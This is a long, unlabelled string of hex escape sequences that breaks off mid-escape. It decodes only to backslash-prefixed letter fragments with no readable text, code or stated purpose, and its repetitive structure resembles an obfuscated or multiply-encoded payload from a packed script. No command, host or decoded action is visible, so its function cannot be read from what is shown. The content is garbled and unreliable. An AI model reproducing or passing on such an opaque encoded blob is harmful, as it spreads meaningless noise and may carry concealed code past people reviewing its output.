\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5